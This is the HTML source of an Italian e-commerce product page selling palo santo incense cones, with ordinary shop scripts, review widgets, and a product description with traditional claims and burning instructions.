                <a href="https://www.terzaluna.com/oggettistica" class="see-all">Mostra Tutto Oggettistica e Accessori</a> </div>
            </li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/bartender-mixology">Bartender e Mixology</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/bartender-mixology/garnish">Fiori Eduli e Garnish</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/bartender-mixology/botaniche-cortecce">Botaniche e Cortecce</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/bartender-mixology/spezie-per-cocktail">Spezie per Cocktail</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/bartender-mixology/te-e-tisane">Tè e Tisane</a></li>
                                                                   
                                        </ul>
                                  </div>
                <a href="https://www.terzaluna.com/bartender-mixology" class="see-all">Mostra Tutto Bartender e Mixology</a> </div>
            </li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/offerte">Offerte</a></li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/novita">Novità</a></li>
                          </ul>
        </div>
      </nav>
    </div>
  </div>
</div>
  </header>

<script type="text/javascript">
//if (!navigator.userAgent.match(/(iPod|iPhone|iPad)/)){
//$(window).scroll(function(){
//    if ($(window).scrollTop() < 5) {
//       $('.header-normle').show();
//
//    }
//    else {
//       $('.header-normle').hide();
//    }
//});
//}
</script>

<!-- zoorate feedaty merchant widget start -->
<!-- OLD WIDGET -->
<!-- <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script>
<script type="text/javascript">
var zoorate_params = {
"zoorate_site_key": "484955a8f05ab1e3d3fa9297d94b7842",
"zoorate_widget_css": "merchant_medium.css",
"zoorate_widget_type": "merchant_medium",
"zoorate_widget_id": "f691632b7289fb4f"+"|"+document.URL,
"zoorate_widget_server": "widget.zoorate.com"
};
do_widget(zoorate_params);
</script> -->
<!-- zoorate widget end -->

<!-- sys-notification -->
<div id="sys-notification">
    <div class="container">
        <div id="notification"></div>
    </div>
</div>
<!-- /sys-notification -->
       <div class="maincols">
 

               <!--codice per schema.org-->
                                <script type="application/ld+json">
                {
                  "@context": "https://schema.org/",
                  "@type": "Product",
                  "name": "Coni di incenso Palo Santo",
                  "image": "image/cache/catalog/product/incensi/Coni%20di%20palo%20santo-570x570.jpg",
                  "aggregateRating": {
                    "@type": "AggregateRating",
                    "ratingValue": "5",
                    "ratingCount": "3"
                  },
                  "description": "",
                    "offers": {
                        "@type": "Offer",
                        "priceCurrency": "EUR",
                        "price": "6.9",
                        "itemCondition" : "https://schema.org/NewCondition",
                        "availability" : "https://schema.org/InStock"
                  },
                  "brand": {
                      "@type": "Brand",
                      "name": "Terza Luna"
                  }
                }
                </script>
                <div itemscope itemtype="https://schema.org/Product">
                  <meta itemprop="name" content="Coni di incenso Palo Santo" />
                  <meta itemprop="image" content="image/cache/catalog/product/incensi/Coni%20di%20palo%20santo-570x570.jpg" />
                  <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <meta itemprop="ratingValue" content="5" />
                    <meta itemprop="reviewCount" content="3" />
                  </div>
                  <meta itemprop="description" content="
	Comodo formato in coni
	Confezione da 6 coni
	Danno una profumazione pi&ugrave; intensa dei bastoncini

">
                  <div itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
                                        <meta itemprop="priceCurrency" content="EUR">
                    <meta itemprop="price" content="6.9">
                    <link itemprop="availability" href="https://schema.org/InStock">
                    <meta itemprop="itemCondition" itemtype="https://schema.org/OfferItemCondition" content="https://schema.org/NewCondition" />
                  </div>
                  <div itemprop="brand" itemscope="" itemtype="https://schema.org/Brand">
                    <meta itemprop="name" content="Terza Luna" />
                  </div>
                </div>

                <!--fine codice schema.org-->
            
<div class="container">
  <div class="row">                <div id="content" class="col-sm-12 content-mobile">	<div id="NotifyWhenAvailable_popup" style="display:none;width:300px;" class="NWA_popover bottom">
		<div class="nwa-inner-wrapper">
			<div class="arrow"></div>
			<h3 class="NWA_popover-title">Esaurito!</h3>
			<div class="NWA_popover-content">
			</div>
		</div>
	</div>
	
	<script>
		var origAddToCart;
		var nwaAddToCartSingle;
		var nwaOriginalButtons = {};
		var checkQuantity = function () {
			var unserialized = $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea');
			var query = unserialized.serialize();

			$.ajax({
				url: 'index.php?route=module/notifywhenavailable/checkQuantityNWA',
				type: 'post',
				data: query,
				dataType: 'json',
				success: function(json) {

					var selector = '#button-cart';
					setTimeout(function() {
						var replaced = false;
						for (i in json) {
                        	if(!json[i].PO && json[i].product_id) {
                        		replaced = true;
                        		propName = '_' + json[i].product_id;
                        		if (!nwaOriginalButtons.hasOwnProperty(propName)) {
                        			nwaOriginalButtons[propName] = $(selector).clone(true, true);
                        		}

                        		if ($('#button-nwa-duplicate').length < 1) {
		                			var button = $('#button-cart').clone();
				                    button.attr('id', 'button-nwa-duplicate');
				                    button.html('Avvisami');
									button.attr('value','Avvisami');
									button.prop('disabled', false); // some extensions set the disabled attribute

		                		}

                        		if (json.replace_add_to_cart == "0") {
                        			$('#button-cart').after( button);;
                        		} else {
                        			$('#button-cart').replaceWith( button);
                        		}

                                $(button).on('click', function(){
                                	nwaAddToCartSingle('#button-nwa-duplicate');
                                });
                                if($(button).parents('.form-group').hasClass('outofstock')) {
                                    $(button).parents('.form-group').removeClass('outofstock')
                                }
                        	}
                        }
                        unserialized.each(function(i, e) {
                        	if ($(e).attr('name') == 'product_id') {
                        		prod_id = $(e).val();
                        		if (!replaced && nwaOriginalButtons.hasOwnProperty('_'+prod_id)) {
                        			$(selector).replaceWith(nwaOriginalButtons['_'+prod_id].clone(true, true));
		                        	$('#button-nwa-duplicate').replaceWith(nwaOriginalButtons['_'+prod_id].clone(true, true).prop('disabled', false));
		                        }
                        	}
                        });
					}, 100);
				}
			});
		}

	    $(document).ready(function() {
	    	if($('#button-cart').length > 0) {
	    		$.each($._data($('#button-cart')[0],'events'), function(i, event) {
			 		if (i == 'click') {
			 			$.each(event, function(j, h) {
			 				if(h.handler.toString().indexOf('index.php?route=checkout/cart/add') > -1) {
			 					origAddToCart = h.handler;
			 				}
					    });
			 		}
				});
	    	}

			var product_id  = '0';

			if(product_id == 0) {
				product_id = $('input[name=product_id]').val();
			}

			if(product_id) {
				checkQuantity();
			}

			$('input[name*=option], select[name*=option]').on('change', function() {
				checkQuantity();
			});

		    nwaAddToCartSingle =  function(selector) {
		    	$('.alert, .text-danger').remove();
				$('.form-group').removeClass('has-error');

	    		$('body').append($('#NotifyWhenAvailable_popup'));

				offset = $(selector).offset();

				$('div#NotifyWhenAvailable_popup').fadeIn('slow');
       			$(".NWA_popover-content").load("index.php?route=module/notifywhenavailable/shownotifywhenavailableform&product_id="+product_id, function() {
       				var window_width = $(window).width();
					var window_height = $(window).height();

					if (window_width < 600) {
						if($('.modal-backdrop').length < 1) {
							$('<div class="modal-backdrop fade in"></div>').appendTo(document.body);
						} else {
							$('.modal-backdrop').css('display','block');
						}

						$('body').css('overflow-y', 'hidden');

						$('.NWA_popover.bottom .arrow').css('display','none');

						$('div#NotifyWhenAvailable_popup').css({
						    top: 'calc(50% - 50%)',
			                left: 'calc(50% - 140px)',
			                position: 'fixed',
			                // 'margin-top': -$('.nwa-inner-wrapper').height()/2,
			                // 'margin-left': -$('.nwa-inner-wrapper').width()/2,
						});
					} else {
						$('div#NotifyWhenAvailable_popup').css({
							top: offset.top,
							left: ((offset.left-$('div#NotifyWhenAvailable_popup').width()/2) + $(selector).width()/2)
						});
					}
       			});

			};

			$(document).click(function(event) {
		        if (!$(event.target).is("#NotifyWhenAvailable_popup, button[lkmwa=true], input[lkmwa=true], .NWA_popover-title, .arrow, .NWA_popover-content, #NWAYourName, #NWAYourEmail, #NWAYourComment, #NotifyWhenAvailableSubmit, #NotifyWhenAvailable_popup p, #NotifyWhenAvailable_popup span, .NWA_popover, #NotifyWhenAvailableForm, .NWAError, input.NWA_popover_field_error, #button-cart, #button-nwa-duplicate, #NWAPrivacyPolicy, #NWAPrivacyPolicy *")) {
		            $('div#NotifyWhenAvailable_popup').fadeOut(300);
		            $('.modal-backdrop').fadeOut(300);
		            $('body').css('overflow-y', 'inherit');
		        }
		    });

		});
    </script>
<div id="smartbar"></div>
<script>
	$(document).ready(function () {
		$.ajax({url: "index.php?route=module/smartbar/ajaxLoad", data: {settings: {"name":"Pagina Prodotto Smartbar","status":"1","bar_position":"top","showto":"all","effect":"appear","width":"","add_close_btn":"enable","close_btn_position":"right","repeat_conditions":"0","repeat_after_days":"1","date_interval":"disabled","start_date":"","end_date":"","weekday_interval":"disabled","time_interval":"disabled","start_time":"","end_time":"","color":"#000000","bgcolor":"#aec48f","css":"@media screen and (max-width:991px) {\r\n.smartbar_wrapper {\r\n       position: relative;\r\n        z-index: 999;\r\n}\r\n.smartbar-close-btn {\r\n    z-index: 9999;\r\n    position: relative;\r\n}\r\n.smartbar p{\r\n    margin: 0px;\r\n    margin-top: 3px;\r\n}\r\n}","text":{"5":"&lt;p style=&quot;text-align: center;&quot;&gt;&lt;font color=&quot;#241c15&quot; face=&quot;Tahoma, Geneva, sans-serif&quot;&gt;&lt;b&gt;GENTILE CLIENTE IN QUESTO PERIODO I PACCHI VENGONO SPEDITI&amp;nbsp;&lt;\/b&gt;&lt;\/font&gt;&lt;br \/&gt;\r\n&lt;font color=&quot;#241c15&quot; face=&quot;Tahoma, Geneva, sans-serif&quot;&gt;&lt;b&gt;DOPO CIRCA 3 GIORNI LA LORO RICEZIONE&amp;nbsp;&lt;\/b&gt;&lt;\/font&gt;&lt;\/p&gt;\r\n","7":"","8":"","9":"","10":""},"cHRpbWl6YXRpb24ef4fe":"[base64]","OaXRyb1BhY2sgLSBDb21":"1604673061"}	},
		type: "POST", success:

		function (html) {
        $('#smartbar').html(html.replace(/&amp;/g, "&")
        .replace(/&lt;/g, "<")
        .replace(/&gt;/g, ">")
        .replace(/&quot;/g, "\"")
        .replace(/&#039;/g, "'"));
		triggerSmartBar();
		}
	})
	;
	});
</script>
      <div class="row">
                        

               
                
             
           
        <div class="col-sm-6 col-xs-12 image-container">
    <div class="row">
        <div class="thumbnails col-sm-12 thumbs-image">
                        <div class="image image-prodotto-offerta">

                  
                                <a href="image/cache/catalog/product/incensi/Coni%20di%20palo%20santo-1024x1024.jpg" title="Coni di incenso Palo Santo" class="imagezoom">
                    <img itemprop="image" src="image/cache/catalog/product/incensi/Coni%20di%20palo%20santo-570x570.jpg" title="Coni di incenso Palo Santo" alt="Coni di incenso Palo Santo" id="image"  data-zoom-image="image/cache/catalog/product/incensi/Coni%20di%20palo%20santo-1024x1024.jpg" class="product-image-zoom img-responsive"/>
                </a>
            </div>
            <div class="alt-tag-overlay">Coni di incenso Palo Santo</div>
              
        </div>

         <div class="thumbs-preview col-sm-12 horizontal">
             
        </div>  

         
    </div>
</div>          

                                <div class="col-sm-6 col-xs-12">
            <div class="product-view">
                <div class="breadcrumbs hidden-xs">
                  
                  <ul>
                                            <li><a href="https://www.terzaluna.com/">Home</a> / </li>
                                            <li><a href="https://www.terzaluna.com/coni-di-incenso-palo-santo">Coni di incenso Palo Santo</a> / </li>
                                        </ul>

               
                               
           
                  <h1 class="breadcrumb-heading col-md-9 col-sm-7 no-padding">Coni di incenso Palo Santo</h1>
                  <div class="col-sm-2 pull-right text-center">
                      <a data-toggle="tooltip" class="wishlist" title="Aggiungi alla lista dei desideri" onclick="wishlist.addwishlist('840');"><i class="fa fa-heart fa-2x"></i></a>

                  </div>
                  <div class="clearfix"></div>
                                  </div>
            <br>
           <!--<hr>-->
                                <div class="lista-puntata col-md-9 col-sm-7 no-padding">
                    <ul>
	<li>Comodo formato in coni</li>
	<li>Confezione da 6 coni</li>
	<li>Danno una profumazione pi&ugrave; intensa dei bastoncini</li>
</ul>
                </div>
                <div class="clearfix"></div>
                                  <!-- se ci sono download associati li stampo momentaneamente qui-->
                              <ul class="cont-facilities">
                                                                
             </ul>

              <ul class="list-unstyled hidden">
                                <li>Codice Prodotto: <span>1432</span></li>
                                <li>Disponibilit&agrave;: <span>Disponibile</span></li>
              </ul>

            <div id="product-option">
                               </div>
                <hr>
                <!-- BUTTONI-->
                 <div><h5 class="label-minimo-ordine"></h5> 
                                <div class="col-md-12 col-sm-12 col-xs-12 no-padding-left no-padding-mobile f-product-price">

                                     
                         
           
                      <ul class="list-unstyled prezzo-dettaglio">
                                                                        <li class="rif-prezzo">
                            <h2 id="prezzo-generale">6,90€</h2>
 <span class="discount-price hidden">Invece di <span style="text-decoration: line-through;"></span></span>  
                        </li>
                        <li class="label-iva-inclusa hidden"><span>IVA inclusa</span></li>
                                                                      </ul>
                                            
                         
                                                  <div class="fidelity-product" >
                                Prezzo in Punti Fedelt&agrave;: <span id="fidelity_points">6.9 </span>
                            </div>
                            <script>
                                                        /* $('#prezzo-generale').bind('DOMSubtreeModified', function(){
                                var prezzo_barrato = $('#prezzo-generale').text(); 
                                var prezzo_barrato_float = parseFloat(prezzo_barrato.replace(',', '.'));
                                $("#fidelity_points").html(prezzo_barrato_float);
                            }); */
                            </script>
                                            
           
                                   </div>


                                    <div class="col-md-12 col-sm-12 col-xs-12 no-padding-left no-padding-mobile
                       " id="product">
           
                                                <div class="product-buttons-wrap">
                                                                      <div class="product-qyt-action pull-left space-20">
                                  <label class="control-label qty hide">Qt&agrave;:</label>
                                  <div class="quantity-adder">
                                      <span class="add-down add-action pull-left">
                                          <i class="fa fa-minus"></i>
                                      </span>
                                      <div class="quantity-number pull-left">
                                          <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                                      </div>
                                      <span class="add-up add-action pull-left">
                                          <i class="fa fa-plus"></i>
                                      </span>
                                  </div>
                              </div>

                          <input type="hidden" name="product_id" value="840" />

            <input type="hidden" name="prezzo" value="6.9" />
            <input type="hidden" name="prezzopieno" value="6.9" />
            
                                  <div class="cart">
                                                                                
                       <button type="button" id="button-cart"             data-loading-text="Caricamento..." class="btn btn-cart"><i class="fas fa-shopping-cart"></i> Acquista</button>
                                                                        </div>
                                                                                                               <div id="popup_tabella_rate" style="display:none">
                                                <i class="fa fa-times fa-2x" aria-hidden="true"></i>
                                                <div class="contenuto_popup"></div>
                                             </div>
                                              <div class="action clearfix hidden">
                                                  <div class="pull-left">
                                                      <a data-toggle="tooltip" class="wishlist" title="Aggiungi alla lista dei desideri" onclick="wishlist.addwishlist('840');"><i class="fa-fw fa fa-heart-o"></i>Aggiungi alla lista dei desideri</a>
                                                  </div>
                                                  <div class="pull-left">
                                                      <a data-toggle="tooltip" class="compare" title="Confronta" onclick="compare.addcompare('840');"><i class="fa-fw fa fa-refresh"></i>Confronta</a>
                                                  </div>
                                              </div>
                        </div>
                              </div>
            </div>
                            </div>
            <!-- certificazioni-->
                            <div class="icone-trasporto col-sm-12 col-xs-12">
                <div class="col-sm-4 col-xs-6 no-padding trasporto-spedizione"><span class="icona-trasporto"></span> SPEDIZIONI IN <span>48H</span>                <br><span>Consegna Express</span></div>
                <div class="col-sm-4 col-xs-6 no-padding trasporto-spedizione"><span class="icona-spedizione"></span> SPEDIZIONI IN ITALIA <span>GRATIS</span><span> Oltre le 35 €</div>
                <!-- zoorate feedaty product widget start -->
                        <!-- OLD WIDGET -->
                        <!-- <div id="zoorate_widget_e662b26ee712607d" class="col-sm-4"></div>
                        <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script>
                        <script type="text/javascript">
                        var zoorate_params = {
                        "zoorate_ProductID": "840",
                        "zoorate_site_key": "59edaebaee469c914542e922e4587027",
                        "zoorate_widget_css": "product_small.css",
                        "zoorate_widget_type": "product_small",
                        "zoorate_widget_id": "e662b26ee712607d"+"|"+document.URL,
                        "zoorate_widget_server": "widget.zoorate.com"
                        };
                        do_widget(zoorate_params);
                        </script> -->
                        <style>
                          @media screen and (max-width: 500px) {
                            .fdt_productStriscia-fullwrap_widget_wrapper > a {
                              margin-top: 15px;
                            }
                          }
                        </style>
                        <div class="col-sm-4 col-xs-12 no-padding feedaty_widget" data-ver="2021" data-id="63ebaf7973f1f" data-type="product" data-variant="Striscia-fullwrap" data-lang="all" data-gui="all" data-sku="840" data-snippets="0"></div>
                <!-- zoorate widget end -->
            </div>
        </div>
      </div>
      <div class="tab-v88 tabs-group">
          <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab"><span class="visible-xs"><i class="far fa-file-alt"></i></span><span class="hidden-xs">Descrizione</span></a></li>
                                    <li class="hidden"><a href="#tab-feedaty" data-toggle="tab"><span class="visible-xs"><i class="fas fa-check-circle"></i></span><span class="hidden-xs">Recensioni Feedaty</span></a></li>
                                  </ul>
          <div class="tab-content">
                  <div class="tab-pane active" id="tab-description"><h2 style="text-align: center;">Coni di Palo Santo</h2>

<h3 style="text-align: center;">Confezione da 6 coni</h3>

<p>I <strong>coni di palo santo</strong> sono ricavati dal legno dell&rsquo;albero di <strong>burseora graveolens</strong>, una pianta del Sud America, che cresce soprattutto in Ecuador, molto utilizzata per le sue propriet&agrave; e per il gradevole odore che emana una volta bruciato. Il <strong>Palo Santo</strong> &egrave; 100% naturale e sostenibile poich&eacute; si ricava dagli alberi caduti, che vengono attaccati dai parassiti e non viene minimamente trattato.</p>

<h2>Perch&egrave; Scegliere il Formato a Coni</h2>

<p>I <strong>coni di incenso di palo santo</strong> vengono fatti compattando i trucioli del legno del palo santo in forma di cono, grazie a questo procedimento sono molto facili da utilizzare e a differenza degli <a href="https://www.terzaluna.com/incenso-palo-santo">stick di palo santo</a> che si spengono spesso i coni si accendono da subito e bruciano senza problemi.</p>

<p>La <strong>caratteristica dei coni</strong> &egrave; quella di dare una profumazione pi&ugrave; intensa dei bastoncini, perch&eacute; il legno &egrave; gi&agrave; sminuzzato nei coni. Lo stesso motivo per il quale le bustine di t&egrave; in polvere sono pi&ugrave; forti del t&egrave; in foglia. Quindi se avete un ambiente grande, una sala o un luogo di lavoro dove avete bisogno di un effetto immediato i coni fanno al caso vostro. Al contrario la singola fumigazione dei <strong>paletti</strong> ha una durata pi&ugrave; breve in quanto, essendo il legno un materiale non autocombustibile, trascorsi pochi minuti dall&rsquo;accensione si spegne da solo. Inoltre, se per errore viene lasciata accesa la fiamma viva si brucerebbe tutta la resina presente nel bastoncino, rendendo inutile il suo utilizzo.</p>

<h2>Coni di Palo Santo: Come si Usano</h2>

<p>Esistono diverse alternative sul come utilizzare l&#39;<strong>incenso di palo santo</strong> <strong>in coni</strong> in vendita online su <strong>Terza Luna</strong>. Infatti, l&rsquo;impego dei <strong>coni di palo santo</strong> non si limitiano alla purificazione degli ambienti domestici. Secondo la tradizione, i <strong>coni di palo santo</strong> vengono utilizzati per contrastare le energie negative causa di malessiri fisici come la depressione, cattivo umore e tristezza. Alcuni sostengono che i <strong>coni di incenso di palo santo</strong> abbiano la capacit&agrave; di allontare gli insetti e le zanzare e spesso vengono anche esposti al fumo i vestiti dei bambini per proteggerli dalle punture, tuttavia non esiste nessuna prova a riguardo, anzi qualcuno afferma che perfino le attrae. Esistono tanti <a href="https://www.terzaluna.com/incensi/incensi-naturali-contro-le-zanzare">incensi anti-zanzare</a>, ma il<strong> palo santo</strong> non rientra tra questi. Infine, viene adoperato per creare la giusta atmosfera durante le sedute di meditazione o yoga, aiutando a rilassaresi e a trovare la calma.</p>

<h3>Incenso di Palo Santo: Come Bruciarlo</h3>

<p>Accendere e <strong>bruciare i coni di incenso di palo santo</strong> correttamente &egrave; molto importante affinch&egrave; possa sprigionare al meglio tutti i benefici che lo caratterizzano. Per <strong>accendere il palo santo</strong> nella miglior maniera &egrave; bene tenere a mente che i trucioli del legno da cui &egrave; composto, in grado di spigionare il caratteristico <strong>profumo del palo santo</strong>, va tutelato quanto pi&ugrave; possibile, senza sottoporlo a fonti di fuoco eccessive. Non dobbiamo <strong>mai carbonizzare i coni</strong> di incenso di palo santo poich&eacute; il materiale da cui &egrave; composto si consuma attraverso la brace e non attraverso la fiamma. Per garantire questo dovremo utilizzare la fiamma in maniera equilibrata.</p>

<p>Per<strong> bruciare correttamente</strong> il palo santo in coni bisogna:</p>

<ul>
	<li>Munirsi di una fiamma, un accendino va bene, non molto potente;</li>
	<li>Utilizzare una rete metallica o vasetto di terracotta per sostenere il cono di palo santo;</li>
	<li>Bruciare la punta del cono e, non appena si alimenta la fiamma, spegnerla con un soffio;</li>
	<li>Lasciare che li alimenti tramite la brace senza utilizzare di nuovo la fiamma.</li>
</ul>

<p>Per accendere i <strong>coni di palo santo</strong> si possono utilizzare gli stessi accorgimenti e consigli che abbiamo fornito in un nostro articolo sul <a href="https://www.terzaluna.com/blog/come-si-brucia-palo-santo">come bruciare correttamento il Palo Santo</a> in legnetti.&nbsp;</p>

<h3>Quanto Durano</h3>

<p>La <strong>durata dei coni di incenso di palo santo</strong>, rispetto alla forma <strong>in legnetti</strong>, e la facilit&agrave; con cui questi rimangono accesi e si bruciano unifomente senza dover alimentare pi&ugrave; volte la fiamma sono alcuni dei vantaggi di questo formato. Una volta accesi i coni di palo santo <strong>durano 15 minuti</strong> e ricomprono una vasta area in quanto, a differenza dei legnetti, hanno una profumazione pi&ugrave; intensa dei bastoncini dovuta al legno che &egrave; gi&agrave; sminuzzato nei coni.</p>

<h3>Come Spegnere l&rsquo;incenso di Palo Santo</h3>

<p><strong>Spegnere i coni di palo santo</strong> &egrave; molto semplice. Se si vuole spegnere il cono di incenso prima che si termini il normale utilizzo basta bagnarli con acqua o immergerli nella sabbietta del portaincensi.</p>

<h2>Coni di incenso Palo Santo: Propriet&agrave; e Benefici</h2>

<p>Dall&rsquo;utilizo dell&rsquo;<strong>incenso di palo santo </strong>nel formato a cani&nbsp;derivano <strong>propriet&agrave; e benefici</strong> numerosi. Secondo la tradizione l&rsquo;incenso di palo santo veniva, e viene tutt&rsquo;ora utilizzato, per:</p>

<ul>
	<li>Contrastrare le energie negative fonte di malesseri come la depressione, cattivo umore e tristezza;</li>
	<li>Aiuta a ritrova la calma e la serenit&agrave; favorendo un ambiente ideale per lo yoga e la meditazione. In questo caso consigliamo il formato in <a href="https://www.terzaluna.com/incensi">bastoncini</a>;</li>
	<li>Purifica gli ambienti dai cattivi odori grazie alla loro capacit&agrave; di ricoprire una vasta area e alla loro profumazione pi&ugrave; intensa rispetto ai bastoncini;</li>
	<li>Se utilizzato prima di andare a dormire pu&ograve; favorire il sonno ed essere un ottimo alleato per dormire meglio.</li>
</ul>

<h2>Coni di Incenso di Palo Santo: Dove si Compra</h2>

<p>I <strong>coni di incenso di Palo Santo</strong> fa parte della gamma di <a href="https://www.terzaluna.com/incensi">incensi in vendita</a> online di qualit&agrave; di <strong>Terza Luna</strong>. Se non sai dove comprare i coni di palo santo, <strong>Terza Luna</strong> &egrave; la risposta alle tue necessit&agrave;.</p>

<h3>Prezzi</h3>

<ul>
	<li>Confezione da 6 coni - 5,90&euro;</li>
</ul>
</div>
                                                  <div class="tab-pane" id="tab-feedaty">
              </div>
          </div>
        </div>

      <span class="hidden">
                  <div class="feedaty_microdata" id="feedatyHZB3VyThQY9W4AXb">    
        <script type="application/ld+json">
          {
          "@context": "http://schema.org",
          "@type": "Organization",
          "name": "Terzaluna",
          "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.8",
            "reviewCount": "3468"
           }
          }
        </script>
        <p>
         <span style="display:none">
           <span>Terzaluna</span>
         </span>
         <span>
           Feedaty <span>4.8</span> /
           <span>5</span>
         </span><span> - </span>
         <span>3468</span> feedbacks
        </p>


</div>                </span>
                  <!-- zoorate feedaty merchant widget v5 start -->
                        <!-- <div id="zoorate_widget_e662b26ee712607d"></div>
                        <script type="text/javascript">
                          var zoorate_widget_server = "widget.zoorate.com";
                          var zoorate_site_key = "59edaebaee469c914542e922e4587027";
                          var zoorate_widget_id = "e662b26ee712607d";
                        </script>
                        <script src="//widget.zoorate.com/js/dynamic_v1.js" type="text/javascript"></script>
                        <div class="zoorate_dyn_widget" data-id="1" data-type="productdynamic" data-variant="bluewhite" data-sku="840" ></div> -->
                 <!-- zoorate feedaty merchant widget v5 end -->

        <!-- Nuovo widget feedaty -->
        <div class="col-sm-12 col-xs-12 feedaty_widget padding-bottom-30" data-ver="2021" data-id="682b4a1444da2" data-type="carouselproduct" data-variant="recensioni-carosello-4" data-lang="all" data-gui="all" data-sku="840" data-snippets="0"></div>

              <div class="panel panel-default product-related"> <div class="panel-heading">
    <h3 class="panel-title">Prodotti Correlati</h3>
</div>

<div class="list box-products owl-carousel-play" id="product_listffef305278e88c12c5c0ff97aceea387" data-ride="owlcarousel">
        <div class="owl-carousel product-grid"  data-show="1" data-pagination="false" data-navigation="true">

                                <div class="item active products-block">
                                                        <div class="row products-row ">                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6  product-col">
                            <div class="product-block">

          <div class="image image933">
        
        <div class="immagine-auto">
          <a class="img" title="Olio essenziale di Palo Santo" href="https://www.terzaluna.com/olio-essenziale-di-palo-santo">
            <img class="img-responsive" src="image/cache/catalog/product/oli%20essenziali/ABR68719-570x570.jpg" title="Olio essenziale di Palo Santo" alt="Olio essenziale di Palo Santo" />
          </a>
        </div>
        <div class="hidden circle-wishlist">
          <a type="button" data-toggle="tooltip" class="" title="" onclick="wishlist.addwishlist('933');" data-original-title="Aggiungi alla lista dei desideri">
            <i class="fa fa-heart fa-lg"></i>
          </a>
        </div>
<!--
          <div class="action-button">
			                <div class="zoom hidden-xs hidden-sm">
                                    <a data-toggle="tooltip" data-placement="top" href="image/catalog/product/oli%20essenziali/ABR68719.jpg" class="product-zoom info-view colorbox cboxElement" title="Olio essenziale di Palo Santo"><i class="fa fa-search"></i></a>
                                </div>
          </div>
-->
      </div>
      <div class="no-padding col-md-12 col-sm-12 col-xs-12 product-meta">
      <div class="top">
          <h4 class="name"><a href="https://www.terzaluna.com/olio-essenziale-di-palo-santo">Olio essenziale di Palo Santo</a></h4>
          <span><a href="https://www.terzaluna.com/index.php?route=product/manufacturer/info&amp;manufacturer_id="></a></span>
                        


                  <p class="description">Olio Essenziale di Palo Santo

Palo Santo: Olio Essenziale da Coltivazione Biologica in Vendita On.....</p>
        


      </div>
                                     <div class="price col-sm-6 col-xs-12 no-padding">
                                      <span class="price-new">23,90€</span>
                                                                          </div>
                                <div class="no-padding col-sm-6 col-xs-12 btn-prodotto"><a class="button" href="https://www.terzaluna.com/olio-essenziale-di-palo-santo"><span class="icon-cart"></span>  ACQUISTA</a></div>
          <!--
        <div class="bottom">
          <div class="action add-links clearfix">

                         <div class="cart">
               <button data-loading-text="Loading..." class="btn-action" type="button" onclick="cart.addcart('933');">
                 <i class="fa fa-shopping-cart"></i><span class="hidden-sm">Acquista</span>
              </button>

            </div>
          
            <div class="compare">
              <button class="btn-action" type="button" data-toggle="tooltip" data-placement="top" title="Confronta" onclick="compare.addcompare('933');"><i class="fa fa-exchange"></i></button>
            </div>
            <div class="wishlist">
              <button class="btn-action" type="button" data-toggle="tooltip" data-placement="top" title="Aggiungi alla lista dei desideri" onclick="wishlist.addwishlist('933');"><i class="fa fa-heart"></i></button>
            </div>
          </div>

        </div>
-->
  </div>

</div>





                        </div>

                                        </div>                                                </div>
            </div>
</div>
<div class="clearfix"></div>

 <script type="text/javascript">
    $(document).ready(function() {
       var $carousel =  $("#ffef305278e88c12c5c0ff97aceea387");
       $carousel.owlCarousel({
            autoPlay: false , //Set AutoPlay to 3 seconds
            items : 4,
            lazyLoad : true,
            navigation: false,
            navigationText:false,
            rewindNav: false,
            pagination:false

        });
        $("#wrapffef305278e88c12c5c0ff97aceea387 .carousel-control.left").click(function(){
             $carousel.trigger('owl.prev');
        })
       $("#wrapffef305278e88c12c5c0ff97aceea387 .carousel-control.right").click(function(){
            $carousel.trigger('owl.next');
        })
    });
</script>
   </div>
      
      
      
<div id="rq-preventivo-div" class="hidden">
<form id="afq_form" class="contatto-prodotto">
<div class="panel-heading">
    <h3 class="text-center capitalize">Richiedi Preventivo</h3>
</div>
    <div class="form-group">
            <div class="col-md-4 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                <label class ="control-label" for="afq_name">Nome</label>
            	<input type="text" class="form-control" placeholder="Nome" id="afq_name" value="" required />
            </div>
            <div class="col-md-4 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                <label class ="control-label" for="afq_lastname">Cognome</label>
                <input type="text" class="form-control" placeholder="Cognome" id="afq_lastname" value="" required />
            </div>
            <div class="col-md-4 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                    <label class ="control-label" for="afq_tel">Telefono</label>
                    <input type="text" class="form-control" placeholder="Telefono" id="afq_tel" value="" required />
            </div>
    </div>
    <div class="form-group">
           <div class="col-md-4 col-sm-12 no-padding-left padding-mobile-15-left display-flow-root padding-top-15 required">
                <label class ="control-label" for="afq_city">Città</label>
                <input type="text" class="form-control" placeholder="Città" id="afq_city" value="" required />
            </div>
            <div class="col-md-4 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                <label class ="control-label" for="afq_email">Email</label>
            	<input type="email" placeholder="Email" class="form-control" id="afq_email" value="" required />
            </div>
            <div class="col-md-4 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                <label class ="control-label" for="afq_repeat_email">Ripeti email</label>
            	<input type="email" placeholder="Ripeti email" class="form-control" id="afq_repeat_email" required value=""  />
            </div>
    </div>
